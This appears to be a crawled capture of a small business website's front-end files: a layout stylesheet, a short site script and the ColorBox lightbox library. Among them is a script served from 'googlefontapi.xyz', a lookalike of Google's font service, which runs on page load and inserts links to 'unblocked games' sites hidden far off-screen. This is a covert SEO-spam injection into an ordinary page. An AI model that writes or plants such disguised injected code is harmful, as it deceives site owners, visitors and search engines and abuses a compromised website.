div#left-col-links {display: none;}
}


/*--- Header ---*/

@media (min-width: 801px) {
#header-main-strip img:nth-child(3) {margin-bottom: -62px;}
}

#header {width: 100%; max-width: 100%;}
#header-main-strip {width: 100%; background: #c7e1fa;}
#header-main-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; margin: auto; padding: 6px 10px; background: url('/Images/116353/layout/web-header-flag-bg.png'); background-size: cover; background-position: center;}
.header-sub-strip {width: 100%; height: 40px;}
.header-sub-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; height: 100%; margin: auto; padding: 0 10px;}
#controlCartLink1_lnkQuote {display: none;}
.cartNav, .cartNav a {float: none; font-size: 13px; font-weight: bold; color: #fff;}
#header-main-container {width: 1000px; height: 120px; margin: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header-search-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;}
#header-phone {font-size: 14px; text-transform: uppercase; font-weight: bold; line-height: 1.2; color: #ffffff;}
#header-phone a, #header-phone a:visited {display: inline-block; color: #fff; font-size: 21px; font-weight: bold; line-height: unset;}
#header-phone a:hover {opacity: 0.75;}

@media only screen and (max-width: 800px) {
#header-main-strip > div {-ms-flex-pack: distribute; justify-content: space-around; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%;}
.header-sub-strip {height: unset; padding: 12px 0;}
.header-sub-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%;}
div#header-main-strip div span {width: 100%; text-align: center;}
div#header-main-strip > div > img {-moz-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.75); max-width: 33.33%;}
#header-phone {text-align: center;}
}

@media only screen and (max-width: 600px) {
div#header-main-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#header-main-strip > div > img {max-width: unset;}
#header-search-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Search strip gradient*/

#header-search-strip {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#262626+0,4d4d4d+100 */
background: #262626; /* Old browsers */
background: -moz-linear-gradient(top, #262626 0%, #4d4d4d 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #262626 0%,#4d4d4d 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #262626 0%,#4d4d4d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#262626', endColorstr='#4d4d4d',GradientType=0 ); /* IE6-9 */}

/* Mobile phone link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media only screen and (min-width: 801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media only screen and (max-width:800px) {
a.phone {color: inherit; text-decoration: none;}
}

/* Nav */

#Navigation-6781 ul li a, #Navigation-6850 h3 {font-weight: bold; color: #fff;}
#Navigation-6850 ul li ul li a, #Navigation-6850 ul li ul li a:visited, #Navigation-6850 ul li ul li ul li a {color: #fff !important; font-weight: normal;}
#Navigation-6850 > ul > li > a, #Navigation-6850 > ul > li > a:visited, #Navigation-6781 > ul > li > a, #Navigation-6781 > ul > li > a:visited {position: relative; display: block; color: #fff; font-weight: bold; margin: 10px 0; background: rgba(255, 255, 255, 0.1); padding: 9px; border-radius: 4px; box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); line-height: 1.5;}
#Navigation-6850 > ul > li > a:hover, #Navigation-6781 > ul > li > a:hover {background: rgba(255, 255, 255, 0.2);}
.rightarrowclass {position: absolute; top: 50%; right: 5px; transform: translateY(-50%);}
#Navigation-6850 .categoriesNavTitle {font-family: Verdana, sans-serif; font-size: 18px;}

/* Mobile nav */

.slicknav_btn {background-color: inherit;}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {margin-top: .224em !important;}
.mobileNav1 .slicknav_btn .slicknav_menutxt {display: none;}

@media only screen and (max-width: 800px) {
.slicknav_menutxt {line-height: .8em; margin-right: 11px;}
.mobileNav1 {order: 1;}
.mobileNav0 {order: 2;}
}

/* Search */

#searchBox {width: calc(100% - 30px); height: 26px; border: none;}
#searchButton {width: 26px; height: 26px; background: #afafaf; border: none; color: rgba(0, 0, 0, 0.0); background-image: url('/images/116353/layout/web_searchIcon.png'); background-repeat: no-repeat; background-position: center center;}


/*--- Footer ---*/

#footerwrap {background: #DBDBDB;}
#footer {width: 975px;}

@media only screen and (max-width: 800px) {
div#footer td {text-align: center !important;}
}


/*--- Page - home ---*/

/* Slideshow */

#slideshowOverlay_custom {color: #fff; width: 100%; padding: 10px; background: #03538e; font-size: 17px; line-height: 1.8em; text-align: center;}
#home_locationsCell {height: 288px; background-image: url('/images/116353/layout/web_usa.png'); background-position: center top; background-repeat: no-repeat;}

@media only screen and (max-width:800px) {
#home_locationsCell {display: table-cell; height: 300px !important; background-position: center center;}
#home_locationsCell_outer tr {display: table-row;}
}


/*--- Products and cats ---*/

.productListStock, .stock1 {display: none;}
.productsBuy a {display: block; width: 194px; height: 38px !important; margin-top: 12px; padding-top: 8px; background: #03538e; border: none; text-align: center; border-radius: 6px !important; cursor: pointer; color: #fff !important;}
.productsBuy a:visted {color: #fff;}
.productListGroupContainer li {box-shadow: 0px 0px 12px #a0a0a0;}
.catListNames {line-height: 1.5;}
.productsBuy a {margin: 0 auto; padding-top: 5px !important;}
.productsBuy a:hover {background-color: #0b74bf;}
#productImages li {height: 355px;}
.productListNames {min-height: 100px;}
.productClickToEnlarge {margin: 20px auto;}
.cartLarge th:nth-child(6), .cartLarge th:nth-child(8), .cartLarge td:nth-child(6), .cartLarge td:nth-child(8) {display: none;}
.cartLarge img {height: auto!important; max-height:120px!important;}
.socialMediaShare {margin: -24px 0px 0px 0px;}

@media handheld, only screen and (max-width:800px) {
.productShortDescription {padding: 15px !important;}
.productLongDescription {padding: 15px !important;}
#MainContent_controlCart1_btnUpdate {display: inline-block;}
}


/*--- Page - Contact ---*/

#contactForm {position: static; width: 100%; max-width: 400px; margin: auto;}




/* Leave this comment for space above */


--- FILE ---
content_type: application/javascript
request_url: http://az-bizsolutions.com/Scripts/jscript.js?v=112812
body_size: 449
content:
//ajax
function pageLoad() {
    addWaterMarks();
    $('.copyRightYear').html(new Date().getFullYear());
}

//no ajax
$(document).ready(function () {
    addWaterMarks();

    $('.copyRightYear').html(new Date().getFullYear());
});


function addWaterMarks() {
    $('.watermark').focus(function () {
        if ($(this).val() == $(this).attr('placeholder')) {
            $(this).val('');
        }
    }).blur(function () {
        if ($(this).val() == '') {
            $(this).val($(this).attr('placeholder'));
        }
    });
}

function OnClientFileUploading(sender, args) {
    $("input.buttonSubmit").attr("disabled", "disabled");
}

function OnClientFilesUploaded(sender) {
    $("input.buttonSubmit").removeAttr("disabled");
}





--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 26
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: http://az-bizsolutions.com/Scripts/jquery.colorbox-min.js?t=639004896000000000
body_size: 5373
content:
// ColorBox v1.3.20.1 - jQuery lightbox plugin
// (c) 2012 Jack Moore - jacklmoore.com
// License: http://www.opensource.org/licenses/mit-license.php
(function (e, t, n) { function G(n, r, i) { var o = t.createElement(n); return r && (o.id = s + r), i && (o.style.cssText = i), e(o) } function Y(e) { var t = T.length, n = (U + e) % t; return n < 0 ? t + n : n } function Z(e, t) { return Math.round((/%/.test(e) ? (t === "x" ? tt() : nt()) / 100 : 1) * parseInt(e, 10)) } function et(e) { return B.photo || /\.(gif|png|jp(e|g|eg)|bmp|ico)((#|\?).*)?$/i.test(e) } function tt() { return n.innerWidth || N.width() } function nt() { return n.innerHeight || N.height() } function rt() { var t, n = e.data(R, i); n == null ? (B = e.extend({}, r), console && console.log && console.log("Error: cboxElement missing settings object")) : B = e.extend({}, n); for (t in B) e.isFunction(B[t]) && t.slice(0, 2) !== "on" && (B[t] = B[t].call(R)); B.rel = B.rel || R.rel || "nofollow", B.href = B.href || e(R).attr("href"), B.title = B.title || R.title, typeof B.href == "string" && (B.href = e.trim(B.href)) } function it(t, n) { e.event.trigger(t), n && n.call(R) } function st() { var e, t = s + "Slideshow_", n = "click." + s, r, i, o; B.slideshow && T[1] ? (r = function () { M.text(B.slideshowStop).unbind(n).bind(f, function () { if (B.loop || T[U + 1]) e = setTimeout(J.next, B.slideshowSpeed) }).bind(a, function () { clearTimeout(e) }).one(n + " " + l, i), g.removeClass(t + "off").addClass(t + "on"), e = setTimeout(J.next, B.slideshowSpeed) }, i = function () { clearTimeout(e), M.text(B.slideshowStart).unbind([f, a, l, n].join(" ")).one(n, function () { J.next(), r() }), g.removeClass(t + "on").addClass(t + "off") }, B.slideshowAuto ? r() : i()) : g.removeClass(t + "off " + t + "on") } function ot(t) { V || (R = t, rt(), T = e(R), U = 0, B.rel !== "nofollow" && (T = e("." + o).filter(function () { var t = e.data(this, i), n; return t && (n = t.rel || this.rel), n === B.rel }), U = T.index(R), U === -1 && (T = T.add(R), U = T.length - 1)), W || (W = X = !0, g.show(), B.returnFocus && e(R).blur().one(c, function () { e(this).focus() }), m.css({ opacity: +B.opacity, cursor: B.overlayClose ? "pointer" : "auto" }).show(), B.w = Z(B.initialWidth, "x"), B.h = Z(B.initialHeight, "y"), J.position(), d && N.bind("resize." + v + " scroll." + v, function () { m.css({ width: tt(), height: nt(), top: N.scrollTop(), left: N.scrollLeft() }) }).trigger("resize." + v), it(u, B.onOpen), H.add(A).hide(), P.html(B.close).show()), J.load(!0)) } function ut() { !g && t.body && (Q = !1, N = e(n), g = G(K).attr({ id: i, "class": p ? s + (d ? "IE6" : "IE") : "" }).hide(), m = G(K, "Overlay", d ? "position:absolute" : "").hide(), L = G(K, "LoadingOverlay").add(G(K, "LoadingGraphic")), y = G(K, "Wrapper"), b = G(K, "Content").append(C = G(K, "LoadedContent", "width:0; height:0; overflow:hidden"), A = G(K, "Title"), O = G(K, "Current"), _ = G(K, "Next"), D = G(K, "Previous"), M = G(K, "Slideshow").bind(u, st), P = G(K, "Close")), y.append(G(K).append(G(K, "TopLeft"), w = G(K, "TopCenter"), G(K, "TopRight")), G(K, !1, "clear:left").append(E = G(K, "MiddleLeft"), b, S = G(K, "MiddleRight")), G(K, !1, "clear:left").append(G(K, "BottomLeft"), x = G(K, "BottomCenter"), G(K, "BottomRight"))).find("div div").css({ "float": "left" }), k = G(K, !1, "position:absolute; width:9999px; visibility:hidden; display:none"), H = _.add(D).add(O).add(M), e(t.body).append(m, g.append(y, k))) } function at() { return g ? (Q || (Q = !0, j = w.height() + x.height() + b.outerHeight(!0) - b.height(), F = E.width() + S.width() + b.outerWidth(!0) - b.width(), I = C.outerHeight(!0), q = C.outerWidth(!0), g.css({ "padding-bottom": j, "padding-right": F }), _.click(function () { J.next() }), D.click(function () { J.prev() }), P.click(function () { J.close() }), m.click(function () { B.overlayClose && J.close() }), e(t).bind("keydown." + s, function (e) { var t = e.keyCode; W && B.escKey && t === 27 && (e.preventDefault(), J.close()), W && B.arrowKey && T[1] && (t === 37 ? (e.preventDefault(), D.click()) : t === 39 && (e.preventDefault(), _.click())) }), e("." + o, t).live("click", function (e) { e.which > 1 || e.shiftKey || e.altKey || e.metaKey || (e.preventDefault(), ot(this)) })), !0) : !1 } var r = { transition: "elastic", speed: 300, width: !1, initialWidth: "600", innerWidth: !1, maxWidth: !1, height: !1, initialHeight: "450", innerHeight: !1, maxHeight: !1, scalePhotos: !0, scrolling: !0, inline: !1, html: !1, iframe: !1, fastIframe: !0, photo: !1, href: !1, title: !1, rel: !1, opacity: .9, preloading: !0, current: "image {current} of {total}", previous: "previous", next: "next", close: "close", xhrError: "This content failed to load.", imgError: "This image failed to load.", open: !1, returnFocus: !0, reposition: !0, loop: !0, slideshow: !1, slideshowAuto: !0, slideshowSpeed: 2500, slideshowStart: "start slideshow", slideshowStop: "stop slideshow", onOpen: !1, onLoad: !1, onComplete: !1, onCleanup: !1, onClosed: !1, overlayClose: !0, escKey: !0, arrowKey: !0, top: !1, bottom: !1, left: !1, right: !1, fixed: !1, data: undefined }, i = "colorbox", s = "cbox", o = s + "Element", u = s + "_open", a = s + "_load", f = s + "_complete", l = s + "_cleanup", c = s + "_closed", h = s + "_purge", p = !e.support.opacity && !e.support.style, d = p && !n.XMLHttpRequest, v = s + "_IE6", m, g, y, b, w, E, S, x, T, N, C, k, L, A, O, M, _, D, P, H, B, j, F, I, q, R, U, z, W, X, V, $, J, K = "div", Q; if (e.colorbox) return; e(ut), J = e.fn[i] = e[i] = function (t, n) { var s = this; t = t || {}, ut(); if (at()) { if (!s[0]) { if (s.selector) return s; s = e("<a/>"), t.open = !0 } n && (t.onComplete = n), s.each(function () { e.data(this, i, e.extend({}, e.data(this, i) || r, t)) }).addClass(o), (e.isFunction(t.open) && t.open.call(s) || t.open) && ot(s[0]) } return s }, J.position = function (e, t) { function f(e) { w[0].style.width = x[0].style.width = b[0].style.width = e.style.width, b[0].style.height = E[0].style.height = S[0].style.height = e.style.height } var n, r = 0, i = 0, o = g.offset(), u, a; N.unbind("resize." + s), g.css({ top: -9e4, left: -9e4 }), u = N.scrollTop(), a = N.scrollLeft(), B.fixed && !d ? (o.top -= u, o.left -= a, g.css({ position: "fixed" })) : (r = u, i = a, g.css({ position: "absolute" })), B.right !== !1 ? i += Math.max(tt() - B.w - q - F - Z(B.right, "x"), 0) : B.left !== !1 ? i += Z(B.left, "x") : i += Math.round(Math.max(tt() - B.w - q - F, 0) / 2), B.bottom !== !1 ? r += Math.max(nt() - B.h - I - j - Z(B.bottom, "y"), 0) : B.top !== !1 ? r += Z(B.top, "y") : r += Math.round(Math.max(nt() - B.h - I - j, 0) / 2), g.css({ top: o.top, left: o.left }), e = g.width() === B.w + q && g.height() === B.h + I ? 0 : e || 0, y[0].style.width = y[0].style.height = "9999px", n = { width: B.w + q, height: B.h + I, top: r, left: i }, e === 0 && g.css(n), g.dequeue().animate(n, { duration: e, complete: function () { f(this), X = !1, y[0].style.width = B.w + q + F + "px", y[0].style.height = B.h + I + j + "px", B.reposition && setTimeout(function () { N.bind("resize." + s, J.position) }, 1), t && t() }, step: function () { f(this) } }) }, J.resize = function (e) { W && (e = e || {}, e.width && (B.w = Z(e.width, "x") - q - F), e.innerWidth && (B.w = Z(e.innerWidth, "x")), C.css({ width: B.w }), e.height && (B.h = Z(e.height, "y") - I - j), e.innerHeight && (B.h = Z(e.innerHeight, "y")), !e.innerHeight && !e.height && (C.css({ height: "auto" }), B.h = C.height()), C.css({ height: B.h }), J.position(B.transition === "none" ? 0 : B.speed)) }, J.prep = function (t) { function o() { return B.w = B.w || C.width(), B.w = B.mw && B.mw < B.w ? B.mw : B.w, B.w } function u() { return B.h = B.h || C.height(), B.h = B.mh && B.mh < B.h ? B.mh : B.h, B.h } if (!W) return; var n, r = B.transition === "none" ? 0 : B.speed; C.remove(), C = G(K, "LoadedContent").append(t), C.hide().appendTo(k.show()).css({ width: o(), overflow: B.scrolling ? "auto" : "hidden" }).css({ height: u() }).prependTo(b), k.hide(), e(z).css({ "float": "none" }), d && e("select").not(g.find("select")).filter(function () { return this.style.visibility !== "hidden" }).css({ visibility: "hidden" }).one(l, function () { this.style.visibility = "inherit" }), n = function () { function y() { p && g[0].style.removeAttribute("filter") } var t, n, o = T.length, u, a = "frameBorder", l = "allowTransparency", c, d, v, m; if (!W) return; c = function () { clearTimeout($), L.detach().hide(), it(f, B.onComplete) }, p && z && C.fadeIn(100), A.html(B.title).add(C).show(); if (o > 1) { typeof B.current == "string" && O.html(B.current.replace("{current}", U + 1).replace("{total}", o)).show(), _[B.loop || U < o - 1 ? "show" : "hide"]().html(B.next), D[B.loop || U ? "show" : "hide"]().html(B.previous), B.slideshow && M.show(); if (B.preloading) { t = [Y(-1), Y(1)]; while (n = T[t.pop()]) m = e.data(n, i), m && m.href ? (d = m.href, e.isFunction(d) && (d = d.call(n))) : d = n.href, et(d) && (v = new Image, v.src = d) } } else H.hide(); B.iframe ? (u = G("iframe")[0], a in u && (u[a] = 0), l in u && (u[l] = "true"), u.name = s + +(new Date), B.fastIframe ? c() : e(u).one("load", c), u.src = B.href, B.scrolling || (u.scrolling = "no"), e(u).addClass(s + "Iframe").appendTo(C).one(h, function () { u.src = "//about:blank" })) : c(), B.transition === "fade" ? g.fadeTo(r, 1, y) : y() }, B.transition === "fade" ? g.fadeTo(r, 0, function () { J.position(0, n) }) : J.position(r, n) }, J.load = function (t) { var n, r, i = J.prep; X = !0, z = !1, R = T[U], t || rt(), it(h), it(a, B.onLoad), B.h = B.height ? Z(B.height, "y") - I - j : B.innerHeight && Z(B.innerHeight, "y"), B.w = B.width ? Z(B.width, "x") - q - F : B.innerWidth && Z(B.innerWidth, "x"), B.mw = B.w, B.mh = B.h, B.maxWidth && (B.mw = Z(B.maxWidth, "x") - q - F, B.mw = B.w && B.w < B.mw ? B.w : B.mw), B.maxHeight && (B.mh = Z(B.maxHeight, "y") - I - j, B.mh = B.h && B.h < B.mh ? B.h : B.mh), n = B.href, $ = setTimeout(function () { L.show().appendTo(b) }, 100), B.inline ? (G(K).hide().insertBefore(e(n)[0]).one(h, function () { e(this).replaceWith(C.children()) }), i(e(n))) : B.iframe ? i(" ") : B.html ? i(B.html) : et(n) ? (e(z = new Image).addClass(s + "Photo").error(function () { B.title = !1, i(G(K, "Error").html(B.imgError)) }).load(function () { var e; z.onload = null, B.scalePhotos && (r = function () { z.height -= z.height * e, z.width -= z.width * e }, B.mw && z.width > B.mw && (e = (z.width - B.mw) / z.width, r()), B.mh && z.height > B.mh && (e = (z.height - B.mh) / z.height, r())), B.h && (z.style.marginTop = Math.max(B.h - z.height, 0) / 2 + "px"), T[1] && (B.loop || T[U + 1]) && (z.style.cursor = "pointer", z.onclick = function () { J.next() }), p && (z.style.msInterpolationMode = "bicubic"), setTimeout(function () { i(z) }, 1) }), setTimeout(function () { z.src = n }, 1)) : n && k.load(n, B.data, function (t, n, r) { i(n === "error" ? G(K, "Error").html(B.xhrError) : e(this).contents()) }) }, J.next = function () { !X && T[1] && (B.loop || T[U + 1]) && (U = Y(1), J.load()) }, J.prev = function () { !X && T[1] && (B.loop || U) && (U = Y(-1), J.load()) }, J.close = function () { W && !V && (V = !0, W = !1, it(l, B.onCleanup), N.unbind("." + s + " ." + v), m.fadeTo(200, 0), g.stop().fadeTo(300, 0, function () { g.add(m).css({ opacity: 1, cursor: "auto" }).hide(), it(h), C.remove(), setTimeout(function () { V = !1, it(c, B.onClosed) }, 1) })) }, J.remove = function () { e([]).add(g).add(m).remove(), g = null, e("." + o).removeData(i).removeClass(o).die() }, J.element = function () { return e(R) }, J.settings = r })(jQuery, document, this);